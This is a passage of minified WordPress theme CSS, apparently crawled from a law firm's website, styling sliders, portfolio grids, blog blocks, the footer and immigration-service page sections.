a{background:#b2398a}.flexslider.thumbnail .flex-control-nav a.flex-active,.flexslider.thumbnail .flex-control-nav a:hover{background:#43caca}.post__holder.type-post{margin-bottom:20px}.post__holder.type-post .featured-thumbnail{background-color:#fff;margin:30px 30px 15px}.post__holder.type-post .featured-thumbnail.thumbnail.large{margin:0}.post__holder.type-post .post_content{padding:25px 30px 10px;background:#fff}.post__holder.type-post .post_content h1,.post__holder.type-post .post_content h2,.post__holder.type-post .post_content h3,.post__holder.type-post .post_content h4,.post__holder.type-post .post_content h5,.post__holder.type-post .post_content h6{margin-top:0}.post__holder.type-post .post_content .btn{margin-bottom:15px}.post__holder.type-post .post_meta{background:#fff}.post__holder.type-post .post_meta .post_meta_unite{padding:10px 30px}.post__holder{margin-bottom:60px}.post-title{margin-bottom:25px}.post-title a{color:#464646}.post-title a:hover{color:#b2398a}.post_meta{margin:0;border-color:#eee}.post_meta div.post_meta_unite{border-color:#eee}.post_meta i{color:#b2398a}.post_meta a,.post_meta a i{color:#b2398a}.post_meta a:hover,.post_meta a:hover i{color:#43caca}.post-author{padding:25px 30px 10px;border:none;background:#fff}.post-author .post-author_h{font-size:25px;line-height:30px}#respond{overflow:hidden;margin-bottom:30px}.children{padding:0 0 0 40px}@media (max-width:767px){.children{padding:0}}.comment-list .comment .comment-body{border:none;background:#fff}.comment-list .comment .comment-body .reply a{color:#fff;background:#b2398a}.comment-list .comment .comment-body .reply a:hover{background:#43caca}#calendar_wrap caption{color:#b2398a}#calendar_wrap thead th{color:#b2398a}.block-with-image{position:relative;overflow:hidden;margin-bottom:30px}.block-with-image .bwi-content-block{overflow:hidden;padding:4% 6.5%;width:35.7%;background:#fff}.block-with-image .bwi-image-block{position:absolute;top:0;right:0;width:48.7%;height:100%;background-size:cover;background-position:center}.block-with-image.orientation-to-right .bwi-content-block{float:right}.block-with-image.orientation-to-right .bwi-image-block{left:0;right:auto}.block-with-image.color1 .bwi-content-block{color:#fff;background:#f34c49}.block-with-image.color1 .bwi-content-block h1,.block-with-image.color1 .bwi-content-block h2,.block-with-image.color1 .bwi-content-block h3,.block-with-image.color1 .bwi-content-block h4,.block-with-image.color1 .bwi-content-block h5{color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.25)}@media (max-width:767px){.block-with-image .bwi-content-block{width:87%}.block-with-image .bwi-image-block{margin-top:30px;position:relative;width:100%;height:260px}.block-with-image.orientation-to-right .bwi-content-block{float:none;margin-top:290px}.block-with-image.orientation-to-right .bwi-image-block{margin:0;top:0;left:0;position:absolute}}.parallax-box{margin-bottom:30px}.parallax-box .parallax-content{padding:160px 0}@media (max-width:767px){.parallax-box .parallax-content{padding:60px 0}}.parallax-box .title-box{text-align:center;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.parallax-box .title-box .title-box_primary{font-size:90px;line-height:75px;color:#fff;font-weight:500;margin-bottom:10px}.parallax-box .title-box .title-box_secondary{font-size:50px;line-height:55px;color:#fff;font-weight:300}@media (min-width:1200px){.parallax-box .title-box .title-box_primary{font-size:130px;line-height:115px}.parallax-box .title-box .title-box_secondary{font-size:80px;line-height:85px}}@media (min-width:768px) and (max-width:979px){.parallax-box .title-box .title-box_primary{font-size:70px;line-height:60px}.parallax-box .title-box .title-box_secondary{font-size:40px;line-height:45px}}@media (max-width:767px){.parallax-box .title-box .title-box_primary{font-size:40px;line-height:35px}.parallax-box .title-box .title-box_secondary{font-size:25px;line-height:30px}}.content_box{padding:30px 0 0;background:none;margin-bottom:30px}.content_box:before{width:500%;left:-200%;background:#5abb49}.content_box:after{display:none}.service-box{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:13% 8%;border:none;background:#43caca;margin-bottom:30px;text-align:center;color:#fff}.service-box .icon{float:none;margin:0 0 10px}.service-box h2.title{text-shadow:1px 1px 0 rgba(0,0,0,.25);color:#fff;margin-bottom:20px;font-size:35px;line-height:44px}@media (min-width:1200px){.service-box h2.title{font-size:45px;line-height:54px}}@media (min-width:768px) and (max-width:979px){.service-box h2.title{font-size:25px;line-height:34px}}.service-box.color-1{background:#43caca}.service-box.color-2{background:#5abb49}.service-box.color-3{background:#f7b40e}.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:-2.6%!important;font-size:0;line-height:0}.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{font-size:15px;line-height:23px;display:inline-block;vertical-align:top;margin-left:2.6%;margin-bottom:30px}.recent-posts.two-col li h5,.recent-posts.three-col li h5,.recent-posts.four-col li h5{margin-top:0}.recent-posts.two-col .featured-thumbnail,.recent-posts.three-col .featured-thumbnail,.recent-posts.four-col .featured-thumbnail{float:none;display:block;max-width:100%;margin-left:0;margin-right:0;margin-bottom:24px}.recent-posts.two-col li{width:47.4%}.recent-posts.three-col li{width:30.7%}.recent-posts.four-col li{width:22.4%}@media (max-width:767px){.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:0!important}.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{margin-left:0;width:100%;float:none}.recent-posts.two-col li .thumbnail,.recent-posts.three-col li .thumbnail,.recent-posts.four-col li .thumbnail{max-width:120px;margin-right:20px;float:left}}.recent-posts.round-thumbs li.recent-posts_li{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;overflow:hidden;position:relative;padding:5% 0;text-align:center;background:#fff}.recent-posts.round-thumbs li.recent-posts_li .thumbnail{margin-bottom:14px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li .thumbnail a{display:inline-block}.recent-posts.round-thumbs li.recent-posts_li .thumbnail img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}@media (max-width:767px){.recent-posts.round-thumbs li.recent-posts_li .thumbnail{max-width:none;margin-right:0;float:none}}.recent-posts.round-thumbs li.recent-posts_li h5{padding:0 10%;font-size:20px;line-height:25px;font-weight:700;margin-bottom:10px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li h5 a{color:#b2398a}@media (min-width:1200px){.recent-posts.round-thumbs li.recent-posts_li h5{font-size:25px;line-height:30px}}@media (min-width:768px) and (max-width:979px){.recent-posts.round-thumbs li.recent-posts_li h5{font-size:15px;line-height:20px}}.recent-posts.round-thumbs li.recent-posts_li .excerpt{padding:0 15%;margin:0;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li a.btn{margin-top:15px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li:hover{background:#b2398a;color:#fff}.recent-posts.round-thumbs li.recent-posts_li:hover h5{color:#fff}.recent-posts.round-thumbs li.recent-posts_li:hover h5 a{color:#fff}.portfolio-shortcode{margin:0}.portfolio-shortcode .portfolio_filter_buttons{overflow:hidden;text-align:center}.portfolio-shortcode .portfolio_filter_buttons .filter_button{-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;cursor:pointer;overflow:hidden;display:inline-block;margin:0 0 10px 20px;padding:8px 0;color:#fff;font-weight:700;font-size:20px;line-height:30px;border:none;background:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;user-select:none}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover,.portfolio-shortcode .portfolio_filter_buttons .filter_button.current-category{color:#f7b40e}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:after,.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:before{-webkit-transition:all 0.65s ease;-moz-transition:all 0.65s ease;-o-transition:all 0.65s ease;transition:all 0.65s ease;-webkit-transition-delay:0.15s;-moz-transition-delay:0.15s;-o-transition-delay:0.15s;transition-delay:0.15s}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:after{left:-100%}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:before{left:100%}.portfolio-shortcode .portfolio_wrapper{overflow:hidden;margin-left:-30px}.portfolio-shortcode .portfolio_wrapper .portfolio-item{position:relative;overflow:hidden;float:left;width:0;height:0;margin:0 0 30px 30px}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail{overflow:hidden;height:100%;padding:0;margin:0;background:none}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail .enlarge-icon{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;display:block;top:50%;left:50%;margin:-47px 0 0 -47px;width:95px;height:95px;text-align:center;color:#fff;background:#f7b40e;z-index:5;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail .enlarge-icon:before{content:'\f00e';font:47px/95px FontAwesome;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail img{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);max-width:none;width:100%}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail a:hover .enlarge-icon{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail a:hover img{-webkit-transform:scale(1.2) rotate(10deg);transform:scale(1.2) rotate(10deg)}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button{background:#f7b40e}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a{position:relative;height:80%;display:block;padding:10%;font-size:25px;line-height:30px;font-weight:700;color:#fff;text-align:center;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a:before{content:'';-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:0.07s;-moz-transition-delay:0.07s;-o-transition-delay:0.07s;transition-delay:0.07s;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;background:#2f2f2f;z-index:-1}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a:hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:1;visibility:visible}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button .child{display:-moz-inline-box;display:inline-block;vertical-align:middle;zoom:1}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button .helper{display:-moz-inline-box;display:inline-block;vertical-align:middle;height:100%;width:0;zoom:1}.blog-shortcode .blog-item{position:relative;overflow:hidden;margin-bottom:30px}.blog-shortcode .blog-item .blog-item-content-block{overflow:hidden;padding:8% 6.5% 6%;width:35.7%;text-align:center;background:#fff}.blog-shortcode .blog-item .blog-item-content-block .meta{font-size:15px;line-height:23px;color:#b2398a;margin-bottom:25px}.blog-shortcode .blog-item .blog-item-content-block .meta .blog-item-date-day{margin-right:5px;font-size:85px}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title{margin-bottom:25px}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title a{color:#464646}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title a:hover{color:#b2398a}.blog-shortcode .blog-item .blog-item-image-block{overflow:hidden;position:absolute;top:0;right:0;width:48.7%;height:100%}.blog-shortcode .blog-item .blog-item-image-block .blog-item-image{height:100%;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);background-size:cover;background-position:center}.blog-shortcode .blog-item .blog-item-image-block:hover .blog-item-image{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.blog-shortcode .blog-item.orientation-to-right .blog-item-content-block{float:right}.blog-shortcode .blog-item.orientation-to-right .blog-item-image-block{left:0;right:auto}@media (max-width:767px){.blog-shortcode .blog-item .blog-item-content-block{width:87%;float:none!important}.blog-shortcode .blog-item .blog-item-image-block{position:relative;display:block;margin-top:30px;position:relative;width:100%;height:260px}}.google-map-api{height:370px;background:#2f2f2f}.list.arrow-list>ul{margin-left:0}.list.arrow-list>ul li{list-style-type:none;margin-bottom:0;line-height:20px;padding-left:20px;background:var(--wpr-bg-49a4aedd-a0ad-46e3-8f4d-e51f08b6d886) 0 0 no-repeat}.list.arrow-list>ul li a{vertical-align:top;line-height:20px;color:#43caca}.list.arrow-list>ul li a:hover{color:#b2398a}.list.arrow-list>ul li:before{width:0;margin:0;padding:0;content:""}footer.footer{padding:0;border:none;font-size:13px;line-height:20px;color:#888;background:#242424}footer.footer>.container h1,footer.footer>.container h2,footer.footer>.container h3,footer.footer>.container h4,footer.footer>.container h5{color:#fff}footer.footer a{color:#888}footer.footer a:hover{color:#43caca}footer.footer nav.footer-nav{margin:0;float:none}footer.footer nav.footer-nav ul.menu{float:right}footer.footer nav.footer-nav ul.menu li.current-menu-item a,footer.footer nav.footer-nav ul.menu li a:hover{color:#43caca;text-decoration:none}footer.footer .footer-widgets{position:relative}footer.footer .footer-widgets:before{content:'';position:absolute;top:0;left:-200%;width:500%;height:100%;background:#2f2f2f;z-index:-1}footer.footer .footer-widgets>div>div>div{padding-top:30px;margin-bottom:30px}footer.footer .footer-widgets>div>div>div .gm-style-cc{display:none}footer.footer .footer-widgets h4{margin-bottom:22px}footer.footer .footer-widgets .menu{list-style-type:none;margin:0}footer.footer .footer-widgets .menu .menu-item{margin-bottom:13px;line-height:20px}footer.footer .footer-widgets .menu .menu-item a{vertical-align:top;line-height:20px;color:#888}footer.footer .footer-widgets .menu .menu-item a:hover{color:#43caca}footer.footer .copyright{padding:25px 0}footer.footer .footer-text{float:none}.team-holder.single-post{padding:30px;background:#fff}.team-holder.single-post .page-header{margin-top:0}.related-posts_item a{font-size:14px;line-height:18px;color:#b2398a}.related-posts_item a:hover{color:#43caca}.share-buttons{margin-bottom:25px}.pagination__posts{text-align:left}.pagination ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;overflow:hidden}.pagination ul li{float:left;display:block;text-align:center}.pagination ul li a,.pagination ul li span,.pagination ul li a:focus{min-width:10px;padding:0 15px;display:block;height:100%;text-align:center;font-size:20px;line-height:40px;color:#fff;border:none;background:#2f2f2f}.pagination ul li a:hover,.pagination ul li.active span{color:#fff;background:#191919}.pagination ul .custom-color1 a,.pagination ul span,.pagination ul a:focus{background:#44c9c5}.pagination ul .custom-color2 a,.pagination ul span,.pagination ul a:focus{background:#ed5049}.pagination ul .custom-color3 a,.pagination ul span,.pagination ul a:focus{background:#f1b410}.pagination ul .custom-color4 a,.pagination ul span,.pagination ul a:focus{background:#b2398a}.list.check-list{margin-bottom:30px}.list.styled ul li:before{color:#b2398a}.faq-list h4{font-size:18px;line-height:22px;color:#43caca;margin-bottom:0}.faq-list .marker{color:#b2398a}.testimonial{background:none;border:1px solid #eee}.error404-holder_num{color:#43caca}.google-map{margin-bottom:40px}.wpcf7-form p.field input{height:35px}input[type="submit"],input[type="reset"]{height:auto}input[type="submit"]:hover,input[type="reset"]:hover{background:#b2398a}#commentform input[type="text"]{padding:0 10px;height:35px}#commentform textarea{border-color:#fff}span.wpcf7-not-valid-tip{padding:6px!important;font-size:12px}select::-moz-placeholder,textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.uneditable-input::-moz-placeholder{color:#777}@media (min-width:768px) and (max-width:979px){.post-list_li .featured-thumbnail{float:none;display:inline-block}.post-list_li time{display:block}}@media (max-width:767px){#topnav{display:none}.nav.nav__primary{margin:0 0 20px}.recent-posts,.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:0!important}.recent-posts li,.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{margin-left:0;width:100%;float:none}.recent-posts li .thumbnail,.recent-posts.two-col li .thumbnail,.recent-posts.three-col li .thumbnail,.recent-posts.four-col li .thumbnail{max-width:120px;margin-right:20px;float:left}footer.footer nav.footer-nav ul.menu{text-align:center}footer.footer .copyright,footer.footer .footer-text{text-align:center}.vertical-divider{padding:0;margin:0;background:none;border:none}.fluid-img{display:block;float:none;margin-left:0;margin-right:0}}.parallax-slider{height:580px;margin-bottom:30px}.parallax-slider #mainCaptionHolder .container{top:30%}.parallax-slider #mainCaptionHolder .slider_caption{text-align:center;font-size:60px;line-height:60px;font-weight:300;color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:110px;line-height:100px;font-weight:500;color:#fff}.parallax-slider .controlBtn{width:55px;height:55px;margin-top:-28px}.parallax-slider .controlBtn .innerBtn{font-size:31px;line-height:55px;color:#a9a9a9;background:#fff}.parallax-slider .controlBtn .slidesCounter{font-size:16px;line-height:55px;color:#fff;background:#b2398a}.parallax-slider .controlBtn:hover .innerBtn{color:#fff;background:#b2398a}.parallax-slider .parallaxPrevBtn,.parallax-slider .parallaxNextBtn{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.parallax-slider .parallaxPrevBtn{left:-55px}.parallax-slider .parallaxNextBtn{right:-55px}.parallax-slider:hover .parallaxPrevBtn{left:0}.parallax-slider:hover .parallaxNextBtn{right:0}.parallax-slider #paralaxSliderPagination{padding:10px 0;bottom:0}.parallax-slider #paralaxSliderPagination.buttons_pagination ul li{border-radius:50%;margin:3px;width:15px;height:15px;border:2px solid #fff}.parallax-slider #paralaxSliderPagination.buttons_pagination ul li:hover,.parallax-slider #paralaxSliderPagination.buttons_pagination ul li.active{background:#b2398a}.parallax-slider #paralaxSliderPagination.images_pagination ul li{margin:3px;opacity:.5}.parallax-slider #paralaxSliderPagination.images_pagination ul li:hover,.parallax-slider #paralaxSliderPagination.images_pagination ul li.active{opacity:1}.parallax-slider .parallax-slider-video-progress{background:#43caca}.parallax-slider #previewSpinner{width:50px;height:50px;margin-left:-25px;margin-top:-25px;border-radius:25px;background:url(../../../../../../../../../../themes/theme53095/parallax-slider/img/spinner.GIF) 50% 50% #fff no-repeat}@media (min-width:1200px){.parallax-slider{height:680px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:80px;line-height:80px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:130px;line-height:120px}}@media (min-width:768px) and (max-width:979px){.parallax-slider{height:500px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:50px;line-height:50px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:90px;line-height:80px}}@media (max-width:767px){.parallax-slider{height:400px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:35px;line-height:35px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:60px;line-height:50px}}.parallax-slider{overflow:hidden;position:relative;-ms-transform:translateZ(0);transform:translateZ(0)}.parallax-slider .baseList{display:none}.parallax-slider .parallax-slider-video-progress-bar{position:absolute;overflow:hidden;top:0;left:0;width:100%;height:8px;background:url(../../../../../../../../../../themes/theme53095/parallax-slider/img/loader.gif) 0 0 repeat-x;z-index:5}.parallax-slider .parallax-slider-video-progress{width:0;height:100%;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.parallax-slider .parallax-slider-vimeo-video{overflow:hidden}.parallax-slider .parallax-slider-vimeo-video .parallax-slider-vimeo-iframe{margin-top:-100px;max-width:none}.parallax-slider #mainImageHolder{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}.parallax-slider #mainImageHolder .primaryHolder,.parallax-slider #mainImageHolder .secondaryHolder{position:absolute;width:100%;top:0;left:0}.parallax-slider #mainImageHolder .primaryHolder .obj-inner,.parallax-slider #mainImageHolder .secondaryHolder .obj-inner{max-width:inherit;background-repeat:no-repeat;background-position:center;background-size:cover}.parallax-slider #mainCaptionHolder{position:absolute;width:100%;height:100%;top:0;left:0;z-index:2}.parallax-slider #mainCaptionHolder>a{position:absolute;top:0;left:0;width:100%;height:100%}.parallax-slider #mainCaptionHolder .container{position:relative}.parallax-slider #mainCaptionHolder .primaryCaption,.parallax-slider #mainCaptionHolder .secondaryCaption{position:absolute;width:100%;top:0;left:0}.parallax-slider .controlBtn{position:absolute;cursor:pointer;display:block;top:50%;z-index:2}.parallax-slider .controlBtn .innerBtn{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:relative;display:block;width:100%;height:100%;text-align:center;z-index:1}.parallax-slider .controlBtn .slidesCounter{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;top:0;width:60%;height:100%}.parallax-slider .controlBtn.parallaxPrevBtn .slidesCounter{left:0%;text-align:left}.parallax-slider .controlBtn.parallaxPrevBtn:hover .slidesCounter{left:100%}.parallax-slider .controlBtn.parallaxNextBtn .slidesCounter{right:0%;text-align:right}.parallax-slider .controlBtn.parallaxNextBtn:hover .slidesCounter{right:100%}.parallax-slider #paralaxSliderPagination{position:absolute;width:100%;text-align:center;z-index:2}.parallax-slider #paralaxSliderPagination ul{list-style:none;margin:0}.parallax-slider #paralaxSliderPagination ul li{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;cursor:pointer;display:inline-block}.parallax-slider #previewSpinner{position:absolute;display:block;top:50%;left:50%;z-index:99}.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder.animateState{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(3);-moz-transform:scale(3);-ms-transform:scale(3);-o-transform:scale(3);transform:scale(3)}.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder{top:0}.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder.animateState{top:-100%}.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState{top:0}.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState.animateState{top:100%}.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:33px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.css?ver=1767733372&wpr_t=1768815008
body_size: 1283
content:
.img-wrap.contain img,.img-wrap.scale img{font-family:'object-fit: contain; object-position: 50% 50%;'}.fancybox-video,.img-wrap{position:relative}#s-spoiler-text-area.open .section-more,.author #banner-cta-2017,.mobile,.rr-content .star-rating,img.lazy.error{display:none}.img-wrap{overflow:hidden;height:0}.img-wrap img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;object-position:50% 50%;font-family:'object-fit: cover; object-position: 50% 50%;'}.img-wrap.contain img{object-fit:contain}.img-wrap.scale img{object-fit:scale-down}[lang=ru-RU] .title-form-blog{font-size:26px;line-height:1.4;word-wrap:normal}[lang=ru-RU] .post_meta div[class^=post_] a,body .title-blog{text-transform:none}[lang=ru-RU] #banner-video+#top-immigration-area-2017 #floating-form-2018,[lang=ru-RU] .post-author_link{margin-top:0}#banner-cta-2017 .content-internals-2017 h1{font-family:julius_sans_oneregular;font-weight:700;color:#013564}#banner-cta-2017 .content-internals-2017 h2{font-weight:700;text-shadow:none;line-height:1.2em}#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white{color:#013564}.sc-background-white{background-color:#fff!important}.bg-white{background-color:#fff}#s-sitemap{padding-top:60px;padding-bottom:60px}#s-sitemap .menu-item-has-children{background:0 0}#s-sitemap a{color:#3a3a3a}#s-sitemap a:hover{color:#f05c2b}#s-immigration-blog,#s-visa-faq-area{padding:60px 15px}#s-immigration-blog .section-title,#s-visa-faq-area .section-title{margin-bottom:35px;font-family:Lato-Light;text-align:center;text-transform:uppercase}#s-immigration-blog .item-area{display:-webkit-flex;display:-ms-flex;display:flex;margin:-25px -15px}#s-immigration-blog .item-wrap{flex-basis:33.33%;padding:25px 15px}#s-immigration-blog .item{text-align:center}#s-immigration-blog .item-image{display:block;padding-top:56.25%;margin-bottom:20px}#s-immigration-blog .item-title{font-size:24px;line-height:25px;margin-bottom:15px}#s-immigration-blog .item-title a{color:#00447a}#s-immigration-blog .item-descr,#s-visa-faq-area .item-area,#s-visa-faq-area .section-descr{font-size:18px;line-height:24px}#s-immigration-blog .read-more{display:block;width:180px;max-width:100%;margin:30px auto 0;text-align:center}#s-immigration-blog.sc-background-white .read-more{background-color:#f0f0f0}.breadcrumb-2017.type-category{max-width:1170px;margin-top:30px;text-align:left}#s-application-process,#s-custom-text-area,#s-spoiler-text-area{padding:70px 15px}#s-application-process .section-subtitle{margin-bottom:50px;font-weight:500;font-size:23px;line-height:30px;text-align:center}#s-application-process .item-area{margin:-15px}#s-application-process .item-wrap{padding:15px}#s-application-process .item{display:-webkit-flex;display:-ms-flex;display:flex;align-items:center}#s-application-process .item-icon{align-self:flex-start;min-width:64px;margin-right:20px}#s-application-process .item-descr,#s-custom-text-area .section-descr,#s-requirements-documents .section-descr,#s-spoiler-text-area .section-descr{font-size:1.2em;line-height:1.4}#s-requirements-documents{padding:70px 15px;background-color:#00447a;color:#fff}#s-requirements-documents.sc-background-white{color:inherit}#s-requirements-documents .section-title,#s-spoiler-text-area .section-title{text-align:center;margin-bottom:40px;font-family:Lato-Regular;text-transform:uppercase}#s-spoiler-text-area:not(.open) .section-descr>:not(:nth-child(-n+7)){height:0;visibility:hidden;opacity:0;margin:0;overflow:hidden;-webkit-transition:.25s;-o-transition:.25s;transition:.25s}#s-spoiler-text-area .section-more{display:block;width:180px;max-width:100%;margin-top:30px;text-align:center;background-color:#f0f0f0;cursor:pointer}#s-custom-text-area 